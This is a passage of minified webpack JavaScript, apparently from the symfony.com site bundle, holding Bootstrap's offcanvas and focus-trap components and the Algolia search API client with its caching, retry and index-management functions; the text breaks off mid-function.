this.getWidth()>0}}const D={className:"modal-backdrop",isVisible:!0,isAnimated:!1,rootElement:"body",clickCallback:null},O={className:"string",isVisible:"boolean",isAnimated:"boolean",rootElement:"(element|string)",clickCallback:"(function|null)"},j="backdrop",q="fade",W="show",x=`mousedown.bs.${j}`;class F{constructor(e){this._config=this._getConfig(e),this._isAppended=!1,this._element=null}show(e){this._config.isVisible?(this._append(),this._config.isAnimated&&w(this._getElement()),this._getElement().classList.add(W),this._emulateAnimation((()=>{N(e)}))):N(e)}hide(e){this._config.isVisible?(this._getElement().classList.remove(W),this._emulateAnimation((()=>{this.dispose(),N(e)}))):N(e)}_getElement(){if(!this._element){const e=document.createElement("div");e.className=this._config.className,this._config.isAnimated&&e.classList.add(q),this._element=e}return this._element}_getConfig(e){return(e={...D,..."object"==typeof e?e:{}}).rootElement=b(e.rootElement),g(j,e,O),e}_append(){this._isAppended||(this._config.rootElement.append(this._getElement()),r.default.on(this._getElement(),x,(()=>{N(this._config.clickCallback)})),this._isAppended=!0)}dispose(){this._isAppended&&(r.default.off(this._element,x),this._element.remove(),this._isAppended=!1)}_emulateAnimation(e){T(e,this._getElement(),this._config.isAnimated)}}const I={trapElement:null,autofocus:!0},M={trapElement:"element",autofocus:"boolean"},R="focustrap",V=".bs.focustrap",z=`focusin${V}`,P=`keydown.tab${V}`,K="Tab",Q="forward",B="backward";class H{constructor(e){this._config=this._getConfig(e),this._isActive=!1,this._lastTabNavDirection=null}activate(){const{trapElement:e,autofocus:t}=this._config;this._isActive||(t&&e.focus(),r.default.off(document,V),r.default.on(document,z,(e=>this._handleFocusin(e))),r.default.on(document,P,(e=>this._handleKeydown(e))),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,r.default.off(document,V))}_handleFocusin(e){const{target:t}=e,{trapElement:i}=this._config;if(t===document||t===i||i.contains(t))return;const n=o.default.focusableChildren(i);0===n.length?i.focus():this._lastTabNavDirection===B?n[n.length-1].focus():n[0].focus()}_handleKeydown(e){e.key===K&&(this._lastTabNavDirection=e.shiftKey?B:Q)}_getConfig(e){return e={...I,..."object"==typeof e?e:{}},g(R,e,M),e}}const U=(e,t="hide")=>{const i=`click.dismiss${e.EVENT_KEY}`,n=e.NAME;r.default.on(document,i,`[data-bs-dismiss="${n}"]`,(function(i){if(["A","AREA"].includes(this.tagName)&&i.preventDefault(),y(this))return;const s=f(this)||this.closest(`.${n}`);e.getOrCreateInstance(s)[t]()}))},Y="offcanvas",G=".bs.offcanvas",J=".data-api",X=`load${G}${J}`,Z="Escape",ee={backdrop:!0,keyboard:!0,scroll:!1},te={backdrop:"boolean",keyboard:"boolean",scroll:"boolean"},ie="show",ne="offcanvas-backdrop",se=".offcanvas.show",oe=`show${G}`,ae=`shown${G}`,re=`hide${G}`,le=`hidden${G}`,ce=`click${G}${J}`,de=`keydown.dismiss${G}`,ue='[data-bs-toggle="offcanvas"]';class he extends l.default{constructor(e,t){super(e),this._config=this._getConfig(t),this._isShown=!1,this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._addEventListeners()}static get NAME(){return Y}static get Default(){return ee}toggle(e){return this._isShown?this.hide():this.show(e)}show(e){if(this._isShown)return;if(r.default.trigger(this._element,oe,{relatedTarget:e}).defaultPrevented)return;this._isShown=!0,this._element.style.visibility="visible",this._backdrop.show(),this._config.scroll||(new L).hide(),this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.classList.add(ie);const t=()=>{this._config.scroll||this._focustrap.activate(),r.default.trigger(this._element,ae,{relatedTarget:e})};this._queueCallback(t,this._element,!0)}hide(){if(!this._isShown)return;if(r.default.trigger(this._element,re).defaultPrevented)return;this._focustrap.deactivate(),this._element.blur(),this._isShown=!1,this._element.classList.remove(ie),this._backdrop.hide();const e=()=>{this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._element.style.visibility="hidden",this._config.scroll||(new L).reset(),r.default.trigger(this._element,le)};this._queueCallback(e,this._element,!0)}dispose(){this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}_getConfig(e){return e={...ee,...a.default.getDataAttributes(this._element),..."object"==typeof e?e:{}},g(Y,e,te),e}_initializeBackDrop(){return new F({className:ne,isVisible:this._config.backdrop,isAnimated:!0,rootElement:this._element.parentNode,clickCallback:()=>this.hide()})}_initializeFocusTrap(){return new H({trapElement:this._element})}_addEventListeners(){r.default.on(this._element,de,(e=>{this._config.keyboard&&e.key===Z&&this.hide()}))}static jQueryInterface(e){return this.each((function(){const t=he.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e]||e.startsWith("_")||"constructor"===e)throw new TypeError(`No method named "${e}"`);t[e](this)}}))}}return r.default.on(document,ce,ue,(function(e){const t=f(this);if(["A","AREA"].includes(this.tagName)&&e.preventDefault(),y(this))return;r.default.one(t,le,(()=>{v(this)&&this.focus()}));const i=o.default.findOne(se);i&&i!==t&&he.getInstance(i).hide(),he.getOrCreateInstance(t).toggle(this)})),r.default.on(window,X,(()=>o.default.find(se).forEach((e=>he.getOrCreateInstance(e).show())))),U(he),C(he),he}(i(1618),i(2573),i(3588),i(5650))},9174:(e,t,i)=>{"use strict";i.r(t)}},e=>{e.O(0,[433],(()=>{return t=9985,e(e.s=t);var t}));e.O()}]);

/*!For license information please see 468.e290d697.js.LICENSE.txt*/(self.webpackChunksymfony_com=self.webpackChunksymfony_com||[]).push([[468],{4955:function(t){t.exports=function(){"use strict";function t(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function e(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function r(r){for(var n=1;n<arguments.length;n++){var a=null!=arguments[n]?arguments[n]:{};n%2?e(Object(a),!0).forEach((function(e){t(r,e,a[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(a)):e(Object(a)).forEach((function(t){Object.defineProperty(r,t,Object.getOwnPropertyDescriptor(a,t))}))}return r}function n(t,e){if(null==t)return{};var r,n,a=function(t,e){if(null==t)return{};var r,n,a={},o=Object.keys(t);for(n=0;n<o.length;n++)r=o[n],e.indexOf(r)>=0||(a[r]=t[r]);return a}(t,e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);for(n=0;n<o.length;n++)r=o[n],e.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(t,r)&&(a[r]=t[r])}return a}function a(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t)){var r=[],n=!0,a=!1,o=void 0;try{for(var i,u=t[Symbol.iterator]();!(n=(i=u.next()).done)&&(r.push(i.value),!e||r.length!==e);n=!0);}catch(t){a=!0,o=t}finally{try{n||null==u.return||u.return()}finally{if(a)throw o}}return r}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}function o(t){return function(t){if(Array.isArray(t)){for(var e=0,r=new Array(t.length);e<t.length;e++)r[e]=t[e];return r}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function i(t){var e,r="algoliasearch-client-js-".concat(t.key),n=function(){return void 0===e&&(e=t.localStorage||window.localStorage),e},o=function(){return JSON.parse(n().getItem(r)||"{}")};return{get:function(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{miss:function(){return Promise.resolve()}};return Promise.resolve().then((function(){var r=JSON.stringify(t),n=o()[r];return Promise.all([n||e(),void 0!==n])})).then((function(t){var e=a(t,2),n=e[0],o=e[1];return Promise.all([n,o||r.miss(n)])})).then((function(t){return a(t,1)[0]}))},set:function(t,e){return Promise.resolve().then((function(){var a=o();return a[JSON.stringify(t)]=e,n().setItem(r,JSON.stringify(a)),e}))},delete:function(t){return Promise.resolve().then((function(){var e=o();delete e[JSON.stringify(t)],n().setItem(r,JSON.stringify(e))}))},clear:function(){return Promise.resolve().then((function(){n().removeItem(r)}))}}}function u(t){var e=o(t.caches),r=e.shift();return void 0===r?{get:function(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{miss:function(){return Promise.resolve()}};return e().then((function(t){return Promise.all([t,r.miss(t)])})).then((function(t){return a(t,1)[0]}))},set:function(t,e){return Promise.resolve(e)},delete:function(t){return Promise.resolve()},clear:function(){return Promise.resolve()}}:{get:function(t,n){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{miss:function(){return Promise.resolve()}};return r.get(t,n,a).catch((function(){return u({caches:e}).get(t,n,a)}))},set:function(t,n){return r.set(t,n).catch((function(){return u({caches:e}).set(t,n)}))},delete:function(t){return r.delete(t).catch((function(){return u({caches:e}).delete(t)}))},clear:function(){return r.clear().catch((function(){return u({caches:e}).clear()}))}}}function s(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{serializable:!0},e={};return{get:function(r,n){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{miss:function(){return Promise.resolve()}},o=JSON.stringify(r);if(o in e)return Promise.resolve(t.serializable?JSON.parse(e[o]):e[o]);var i=n(),u=a&&a.miss||function(){return Promise.resolve()};return i.then((function(t){return u(t)})).then((function(){return i}))},set:function(r,n){return e[JSON.stringify(r)]=t.serializable?JSON.stringify(n):n,Promise.resolve(n)},delete:function(t){return delete e[JSON.stringify(t)],Promise.resolve()},clear:function(){return e={},Promise.resolve()}}}function c(t,e,r){var n={"x-algolia-api-key":r,"x-algolia-application-id":e};return{headers:function(){return t===m.WithinHeaders?n:{}},queryParameters:function(){return t===m.WithinQueryParameters?n:{}}}}function f(t){var e=0;return t((function r(){return e++,new Promise((function(n){setTimeout((function(){n(t(r))}),Math.min(100*e,1e3))}))}))}function l(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(t,e){return Promise.resolve()};return Object.assign(t,{wait:function(r){return l(t.then((function(t){return Promise.all([e(t,r),t])})).then((function(t){return t[1]})))}})}function d(t){for(var e=t.length-1;e>0;e--){var r=Math.floor(Math.random()*(e+1)),n=t[e];t[e]=t[r],t[r]=n}return t}function p(t,e){return e?(Object.keys(e).forEach((function(r){t[r]=e[r](t)})),t):t}function h(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),n=1;n<e;n++)r[n-1]=arguments[n];var a=0;return t.replace(/%s/g,(function(){return encodeURIComponent(r[a++])}))}var m={WithinQueryParameters:0,WithinHeaders:1};function y(t,e){var r=t||{},n=r.data||{};return Object.keys(r).forEach((function(t){-1===["timeout","headers","queryParameters","data","cacheable"].indexOf(t)&&(n[t]=r[t])})),{data:Object.entries(n).length>0?n:void 0,timeout:r.timeout||e,headers:r.headers||{},queryParameters:r.queryParameters||{},cacheable:r.cacheable}}var g={Read:1,Write:2,Any:3},v=1,b=2,w=3;function P(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:v;return r(r({},t),{},{status:e,lastUpdate:Date.now()})}function k(t){return"string"==typeof t?{protocol:"https",url:t,accept:g.Any}:{protocol:t.protocol||"https",url:t.url,accept:t.accept||g.Any}}var O="DELETE",x="GET",I="POST",j="PUT";function D(t,e){return Promise.all(e.map((function(e){return t.get(e,(function(){return Promise.resolve(P(e))}))}))).then((function(t){var r=t.filter((function(t){return function(t){return t.status===v||Date.now()-t.lastUpdate>12e4}(t)})),n=t.filter((function(t){return function(t){return t.status===w&&Date.now()-t.lastUpdate<=12e4}(t)})),a=[].concat(o(r),o(n));return{getTimeout:function(t,e){return(0===n.length&&0===t?1:n.length+3+t)*e},statelessHosts:a.length>0?a.map((function(t){return k(t)})):e}}))}function q(t,e,n,a){var i=[],u=function(t,e){if(t.method!==x&&(void 0!==t.data||void 0!==e.data)){var n=Array.isArray(t.data)?t.data:r(r({},t.data),e.data);return JSON.stringify(n)}}(n,a),s=function(t,e){var n=r(r({},t.headers),e.headers),a={};return Object.keys(n).forEach((function(t){var e=n[t];a[t.toLowerCase()]=e})),a}(t,a),c=n.method,f=n.method!==x?{}:r(r({},n.data),a.data),l=r(r(r({"x-algolia-agent":t.userAgent.value},t.queryParameters),f),a.queryParameters),d=0,p=function e(r,o){var f=r.pop();if(void 0===f)throw{name:"RetryError",message:"Unreachable hosts - your application id may be incorrect. If the error persists, contact support@algolia.com.",transporterStackTrace:R(i)};var p={data:u,headers:s,method:c,url:N(f,n.path,l),connectTimeout:o(d,t.timeouts.connect),responseTimeout:o(d,a.timeout)},h=function(t){var e={request:p,response:t,host:f,triesLeft:r.length};return i.push(e),e},m={onSuccess:function(t){return function(t){try{return JSON.parse(t.content)}catch(e){throw function(t,e){return{name:"DeserializationError",message:t,response:e}}(e.message,t)}}(t)},onRetry:function(n){var a=h(n);return n.isTimedOut&&d++,Promise.all([t.logger.info("Retryable failure",A(a)),t.hostsCache.set(f,P(f,n.isTimedOut?w:b))]).then((function(){return e(r,o)}))},onFail:function(t){throw h(t),function(t,e){var r=t.content,n=t.status,a=r;try{a=JSON.parse(r).message}catch(t){}return function(t,e,r){return{name:"ApiError",message:t,status:e,transporterStackTrace:r}}(a,n,e)}(t,R(i))}};return t.requester.send(p).then((function(t){return function(t,e){return function(t){var e=t.status;return t.isTimedOut||function(t){var e=t.isTimedOut,r=t.status;return!e&&0==~~r}(t)||2!=~~(e/100)&&4!=~~(e/100)}(t)?e.onRetry(t):2==~~(t.status/100)?e.onSuccess(t):e.onFail(t)}(t,m)}))};return D(t.hostsCache,e).then((function(t){return p(o(t.statelessHosts).reverse(),t.getTimeout)}))}function S(t){var e=t.hostsCache,r=t.logger,n=t.requester,o=t.requestsCache,i=t.responsesCache,u=t.timeouts,s=t.userAgent,c=t.hosts,f=t.queryParameters,l={hostsCache:e,logger:r,requester:n,requestsCache:o,responsesCache:i,timeouts:u,userAgent:s,headers:t.headers,queryParameters:f,hosts:c.map((function(t){return k(t)})),read:function(t,e){var r=y(e,l.timeouts.read),n=function(){return q(l,l.hosts.filter((function(t){return 0!=(t.accept&g.Read)})),t,r)};if(!0!==(void 0!==r.cacheable?r.cacheable:t.cacheable))return n();var o={request:t,mappedRequestOptions:r,transporter:{queryParameters:l.queryParameters,headers:l.headers}};return l.responsesCache.get(o,(function(){return l.requestsCache.get(o,(function(){return l.requestsCache.set(o,n()).then((function(t){return Promise.all([l.requestsCache.delete(o),t])}),(function(t){return Promise.all([l.requestsCache.delete(o),Promise.reject(t)])})).then((function(t){var e=a(t,2);return e[0],e[1]}))}))}),{miss:function(t){return l.responsesCache.set(o,t)}})},write:function(t,e){return q(l,l.hosts.filter((function(t){return 0!=(t.accept&g.Write)})),t,y(e,l.timeouts.write))}};return l}function T(t){var e={value:"Algolia for JavaScript (".concat(t,")"),add:function(t){var r="; ".concat(t.segment).concat(void 0!==t.version?" (".concat(t.version,")"):"");return-1===e.value.indexOf(r)&&(e.value="".concat(e.value).concat(r)),e}};return e}function N(t,e,r){var n=E(r),a="".concat(t.protocol,"://").concat(t.url,"/").concat("/"===e.charAt(0)?e.substr(1):e);return n.length&&(a+="?".concat(n)),a}function E(t){return Object.keys(t).map((function(e){return h("%s=%s",e,(r=t[e],"[object Object]"===Object.prototype.toString.call(r)||"[object Array]"===Object.prototype.toString.call(r)?JSON.stringify(t[e]):t[e]));var r})).join("&")}function R(t){return t.map((function(t){return A(t)}))}function A(t){var e=t.request.headers["x-algolia-api-key"]?{"x-algolia-api-key":"*****"}:{};return r(r({},t),{},{request:r(r({},t.request),{},{headers:r(r({},t.request.headers),e)})})}var C=function(t){return function(e,r){return t.transporter.write({method:I,path:"2/abtests",data:e},r)}},U=function(t){return function(e,r){return t.transporter.write({method:O,path:h("2/abtests/%s",e)},r)}},_=function(t){return function(e,r){return t.transporter.read({method:x,path:h("2/abtests/%s",e)},r)}},K=function(t){return function(e){return t.transporter.read({method:x,path:"2/abtests"},e)}},M=function(t){return function(e,r){return t.transporter.write({method:I,path:h("2/abtests/%s/stop",e)},r)}},z=function(t){return function(e){return t.transporter.read({method:x,path:"1/strategies/personalization"},e)}},J=function(t){return function(e,r){return t.transporter.write({method:I,path:"1/strategies/personalization",data:e},r)}};function F(t){return function e(r){return t.request(r).then((function(n){if(void 0!==t.batch&&t.batch(n.hits),!t.shouldStop(n))return n.cursor?e({cursor:n.cursor}):e({page:(r.page||0)+1})}))}({})}var H=function(t){return function(e,a){var o=a||{},i=o.queryParameters,u=n(o,["queryParameters"]),s=r({acl:e},void 0!==i?{queryParameters:i}:{});return l(t.transporter.write({method:I,path:"1/keys",data:s},u),(function(e,r){return f((function(n){return tt(t)(e.key,r).catch((function(t){if(404!==t.status)throw t;return n()}))}))}))}},L=function(t){return function(e,r,n){var a=y(n);return a.queryParameters["X-Algolia-User-ID"]=e,t.transporter.write({method:I,path:"1/clusters/mapping",data:{cluster:r}},a)}},B=function(t){return function(e,r,n){return t.transporter.write({method:I,path:"1/clusters/mapping/batch",data:{users:e,cluster:r}},n)}},W=function(t){return function(e,r){return l(t.transporter.write({method:I,path:h("/1/dictionaries/%s/batch",e),data:{clearExistingDictionaryEntries:!0,requests:{action:"addEntry",body:[]}}},r),(function(e,r){return It(t)(e.taskID,r)}))}},Q=function(t){return function(e,r,n){return l(t.transporter.write({method:I,path:h("1/indexes/%s/operation",e),data:{operation:"copy",destination:r}},n),(function(r,n){return ut(t)(e,{methods:{waitTask:le}}).waitTask(r.taskID,n)}))}},G=function(t){return function(e,n,a){return Q(t)(e,n,r(r({},a),{},{scope:[pe.Rules]}))}},V=function(t){return function(e,n,a){return Q(t)(e,n,r(r({},a),{},{scope:[pe.Settings]}))}},X=function(t){return function(e,n,a){return Q(t)(e,n,r(r({},a),{},{scope:[pe.Synonyms]}))}},$=function(t){return function(e,r){return e.method===x?t.transporter.read(e,r):t.transporter.write(e,r)}},Y=function(t){return function(e,r){return l(t.transporter.write({method:O,path:h("1/keys/%s",e)},r),(function(r,n){return f((function(r){return tt(t)(e,n).then(r).catch((function(t){if(404!==t.status)throw t}))}))}))}},Z=function(t){return function(e,r,n){var a=r.map((function(t){return{action:"deleteEntry",body:{objectID:t}}}));return l(t.transporter.write({method:I,path:h("/1/dictionaries/%s/batch",e),data:{clearExistingDictionaryEntries:!1,requests:a}},n),(function(e,r){return It(t)(e.taskID,r)}))}},tt=function(t){return function(e,r){return t.transporter.read({method:x,path:h("1/keys/%s",e)},r)}},et=function(t){return function(e){return t.transporter.read({method:x,path:"/1/dictionaries/*/settings"},e)}},rt=function(t){return function(e){return t.transporter.read({method:x,path:"1/logs"},e)}},nt=function(t){return function(e){return t.transporter.read({method:x,path:"1/clusters/mapping/top"},e)}},at=function(t){return function(e,r){return t.transporter.read({method:x,path:h("1/task/%s",e.toString())},r)}},ot=function(t){return function(e,r){return t.transporter.read({method:x,path:h("1/clusters/mapping/%s",e)},r)}},it=function(t){return function(e){var r=e||{},a=r.retrieveMappings,o=n(r,["retrieveMappings"]);return!0===a&&(o.getClusters=!0),t.transporter.read({method:x,path:"1/clusters/mapping/pending"},o)}},ut=function(t){return function(e){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return p({transporter:t.transporter,appId:t.appId,indexName:e},r.methods)}},st=function(t){return function(e){return t.transporter.read({method:x,path:"1/keys"},e)}},ct=function(t){return function(e){return t.transporter.read({method:x,path:"1/clusters"},e)}},ft=function(t){return function(e){return t.transporter.read({method:x,path:"1/indexes"},e)}},lt=function(t){return function(e){return t.transporter.read({method:x,path:"1/clusters/mapping"},e)}},dt=function(t){return function(e,r,n){return l(t.transporter.write({method:I,path:h("1/indexes/%s/operation",e),data:{operation:"move",destination:r}},n),(function(r,n){return ut(t)(e,{methods:{waitTask:le}}).waitTask(r.taskID,n)}))}},pt=function(t){return function(e,r){return l(t.transporter.write({method:I,path:"1/indexes/*/batch",data:{requests:e}},r),(function(e,r){return Promise.all(Object.keys(e.taskID).map((function(n){return ut(t)(n,{methods:{waitTask:le}}).waitTask(e.taskID[n],r)})))}))}},ht=function(t){return function(e,r){return t.transporter.read({method:I,path:"1/indexes/*/objects",data:{requests:e}},r)}},mt=function(t){return function(e,n){var a=e.map((function(t){return r(r({},t),{},{params:E(t.params||{})})}));return t.transporter.read({method:I,path:"1/indexes/*/queries",data:{requests:a},cacheable:!0},n)}},yt=function(t){return function(e,a){return Promise.all(e.map((function(e){var o=e.params,i=o.facetName,u=o.facetQuery,s=n(o,["facetName","facetQuery"]);return ut(t)(e.indexName,{methods:{searchForFacetValues:ue}}).searchForFacetValues(i,u,r(r({},a),s))})))}},gt=function(t){return function(e,r){var n=y(r);return n.queryParameters["X-Algolia-User-ID"]=e,t.transporter.write({method:O,path:"1/clusters/mapping"},n)}},vt=function(t){return function(e,r,n){var a=r.map((function(t){return{action:"addEntry",body:t}}));return l(t.transporter.write({method:I,path:h("/1/dictionaries/%s/batch",e),data:{clearExistingDictionaryEntries:!0,requests:a}},n),(function(e,r){return It(t)(e.taskID,r)}))}},bt=function(t){return function(e,r){return l(t.transporter.write({method:I,path:h("1/keys/%s/restore",e)},r),(function(r,n){return f((function(r){return tt(t)(e,n).catch((function(t){if(404!==t.status)throw t;return r()}))}))}))}},wt=function(t){return function(e,r,n){var a=r.map((function(t){return{action:"addEntry",body:t}}));return l(t.transporter.write({method:I,path:h("/1/dictionaries/%s/batch",e),data:{clearExistingDictionaryEntries:!1,requests:a}},n),(function(e,r){return It(t)(e.taskID,r)}))}},Pt=function(t){return function(e,r,n){return t.transporter.read({method:I,path:h("/1/dictionaries/%s/search",e),data:{query:r},cacheable:!0},n)}},kt=function(t){return function(e,r){return t.transporter.read({method:I,path:"1/clusters/mapping/search",data:{query:e}},r)}},Ot=function(t){return function(e,r){return l(t.transporter.write({method:j,path:"/1/dictionaries/*/settings",data:e},r),(function(e,r){return It(t)(e.taskID,r)}))}},xt=function(t){return function(e,r){var a=Object.assign({},r),o=r||{},i=o.queryParameters,u=n(o,["queryParameters"]),s=i?{queryParameters:i}:{},c=["acl","indexes","referers","restrictSources","queryParameters","description","maxQueriesPerIPPerHour","maxHitsPerQuery"];return l(t.transporter.write({method:j,path:h("1/keys/%s",e),data:s},u),(function(r,n){return f((function(r){return tt(t)(e,n).then((function(t){return function(t){return Object.keys(a).filter((function(t){return-1!==c.indexOf(t)})).every((function(e){return t[e]===a[e]}))}(t)?Promise.resolve():r()}))}))}))}},It=function(t){return function(e,r){return f((function(n){return at(t)(e,r).then((function(t){return"published"!==t.status?n():void 0}))}))}},jt=function(t){return function(e,r){return l(t.transporter.write({method:I,path:h("1/indexes/%s/batch",t.indexName),data:{requests:e}},r),(function(e,r){return le(t)(e.taskID,r)}))}},Dt=function(t){return function(e){return F(r(r({shouldStop:function(t){return void 0===t.cursor}},e),{},{request:function(r){return t.transporter.read({method:I,path:h("1/indexes/%s/browse",t.indexName),data:r},e)}}))}},qt=function(t){return function(e){var n=r({hitsPerPage:1e3},e);return F(r(r({shouldStop:function(t){return t.hits.length<n.hitsPerPage}},n),{},{request:function(e){return se(t)("",r(r({},n),e)).then((function(t){return r(r({},t),{},{hits:t.hits.map((function(t){return delete t._highlightResult,t}))})}))}}))}},St=function(t){return function(e){var n=r({hitsPerPage:1e3},e);return F(r(r({shouldStop:function(t){return t.hits.length<n.hitsPerPage}},n),{},{request:function(e){return ce(t)("",r(r({},n),e)).then((function(t){return r(r({},t),{},{hits:t.hits.map((function(t){return delete t._highlightResult,t}))})}))}}))}},Tt=function(t){return function(e,r,a){var o=a||{},i=o.batchSize,u=n(o,["batchSize"]),s={taskIDs:[],objectIDs:[]};return l(function n(){var a,o=[];for(a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;a<e.length&&(o.push(e[a]),o.length!==(i||1e3));a++);return 0===o.length?Promise.resolve(s):jt(t)(o.map((function(t){return{action:r,body:t}})),u).then((function(t){return s.objectIDs=s.objectIDs.concat(t.objectIDs),s.taskIDs.push(t.taskID),a++,n(a)}))}(),(function(e,r){return Promise.all(e.taskIDs.map((function(e){return le(t)(e,r)})))}))}},Nt=function(t){return function(e){return l(t.transporter.write({method:I,path:h("1/indexes/%s/clear",t.indexName)},e),(function(e,r){return le(t)(e.taskID,r)}))}},Et=function(t){return function(e){var r=e||{},a=r.forwardToReplicas,o=y(n(r,["forwardToReplicas"]));return a&&(o.queryParameters.forwardToReplicas=1),l(t.transporter.write({method:I,path:h("1/indexes/%s/rules/clear",t.indexName)},o),(function(e,r){return le(t)(e.taskID,r)}))}},Rt=function(t){return function(e){var r=e||{},a=r.forwardToReplicas,o=y(n(r,["forwardToReplicas"]));return a&&(o.queryParameters.forwardToReplicas=1),l(t.transporter.write({method:I,path:h("1/indexes/%s/synonyms/clear",t.indexName)},o),(function(e,r){return le(t)(e.taskID,r)}))}},At=function(t){return function(e,r){return l(t.transporter.write({method:I,path:h("1/indexes/%s/deleteByQuery",t.indexName),data:e},r),(function(e,r){return le(t)(e.taskID,r)}))}},Ct=function(t){return function(e){return l(t.transporter.write({method:O,path:h("1/indexes/%s",t.indexName)},e),(function(e,r){return le(t)(e.taskID,r)}))}},Ut=function(t){return function(e,r){return l(_t(t)([e],r).then((function(t){return{taskID:t.taskIDs[0]}})),(function(e,r){return le(t)(e.taskID,r)}))}},_t=function(t){return function(e,r){var n=e.map((function(t){return{objectID:t}}));return Tt(t)(n,de.DeleteObject,r)}},Kt=function(t){return function(e,r){var a=r||{},o=a.forwardToReplicas,i=y(n(a,["forwardToReplicas"]));return o&&(i.queryParameters.forwardToReplicas=1),l(t.transporter.write({method:O,path:h("1/indexes/%s/rules/%s",t.indexName,e)},i),(function(e,r){return le(t)(e.taskID,r)}))}},Mt=function(t){return function(e,r){var a=r||{},o=a.forwardToReplicas,i=y(n(a,["forwardToReplicas"]));return o&&(i.queryParameters.forwardToReplicas=1),l(t.transporter.write({method:O,path:h("1/indexes/%s/synonyms/%s",t.indexName,e)},i),(function(e,r){return le(t)(e.taskID,r)}))}},zt=function(t){return function(e){return Qt(t)(e).then((function(){return!0})).catch((function(t){if(404!==t.status)throw t;return!1}))}},Jt=function(t){return function(e,r,n){return t.transporter.read({method:I,path:h("1/answers/%s/prediction",t.indexName),data:{query:e,queryLanguages:r},cacheable:!0},n)}},Ft=function(t){return function(e,o){var i=o||{},u=i.query,s=i.paginate,c=n(i,["query","paginate"]),f=0;return function n(){return ie(t)(u||"",r(r({},c),{},{page:f})).then((function(t){for(var r=0,o=Object.entries(t.hits);r<o.length;r++){var i=a(o[r],2),u=i[0],c=i[1];if(e(c))return{object:c,position:parseInt(u,10),page:f}}if(f++,!1===s||f>=t.nbPages)throw{name:"ObjectNotFoundError",message:"Object not found."};return n()}))}()}},Ht=function(t){return function(e,r){return t.transporter.read({method:x,path:h("1/indexes/%s/%s",t.indexName,e)},r)}},Lt=function(){return function(t,e){for(var r=0,n=Object.entries(t.hits);r<n.length;r++){var o=a(n[r],2),i=o[0];if(o[1].objectID===e)return parseInt(i,10)}return-1}},Bt=function(t){return function(e,a){var o=a||{},i=o.attributesToRetrieve,u=n(o,["attributesToRetrieve"]),s=e.map((function(e){return r({indexName:t.indexName,objectID:e},i?{attributesToRetrieve:i}:{})}));return t.transporter.read({method:I,path:"1/indexes/*/objects",data:{requests:s}},u)}},Wt=function(t){return function(e,r){return t.transporter.read({method:x,path:h("1/indexes/%s/rules/%s",t.indexName,e)},r)}},Qt=function(t){return function(e){return t.transporter.read({method:x,path:h("1/indexes/%s/settings",t.indexName),data:{getVersion:2}},e)}},Gt=function(t){return function(e,r){return t.transporter.read({method:x,path:h("1/indexes/%s/synonyms/%s",t.indexName,e)},r)}},Vt=function(t){return function(e,r){return l(Xt(t)([e],r).then((function(t){return{objectID:t.objectIDs[0],taskID:t.taskIDs[0]}})),(function(e,r){return le(t)(e.taskID,r)}))}},Xt=function(t){return function(e,r){var a=r||{},o=a.createIfNotExists,i=n(a,["createIfNotExists"]),u=o?de.PartialUpdateObject:de.PartialUpdateObjectNoCreate;return Tt(t)(e,u,i)}},$t=function(t){return function(e,i){var u=i||{},s=u.safe,c=u.autoGenerateObjectIDIfNotExist,f=u.batchSize,d=n(u,["safe","autoGenerateObjectIDIfNotExist","batchSize"]),p=function(e,r,n,a){return l(t.transporter.write({method:I,path:h("1/indexes/%s/operation",e),data:{operation:n,destination:r}},a),(function(e,r){return le(t)(e.taskID,r)}))},m=Math.random().toString(36).substring(7),y="".concat(t.indexName,"_tmp_").concat(m),g=ee({appId:t.appId,transporter:t.transporter,indexName:y}),v=[],b=p(t.indexName,y,"copy",r(r({},d),{},{scope:["settings","synonyms","rules"]}));return v.push(b),l((s?b.wait(d):b).then((function(){var t=g(e,r(r({},d),{},{autoGenerateObjectIDIfNotExist:c,batchSize:f}));return v.push(t),s?t.wait(d):t})).then((function(){var e=p(y,t.indexName,"move",d);return v.push(e),s?e.wait(d):e})).then((function(){return Promise.all(v)})).then((function(t){var e=a(t,3),r=e[0],n=e[1],i=e[2];return{objectIDs:n.objectIDs,taskIDs:[r.taskID].concat(o(n.taskIDs),[i.taskID])}})),(function(t,e){return Promise.all(v.map((function(t){return t.wait(e)})))}))}},Yt=function(t){return function(e,n){return ne(t)(e,r(r({},n),{},{clearExistingRules:!0}))}},Zt=function(t){return function(e,n){return oe(t)(e,r(r({},n),{},{clearExistingSynonyms:!0}))}},te=function(t){return function(e,r){return l(ee(t)([e],r).then((function(t){return{objectID:t.objectIDs[0],taskID:t.taskIDs[0]}})),(function(e,r){return le(t)(e.taskID,r)}))}},ee=function(t){return 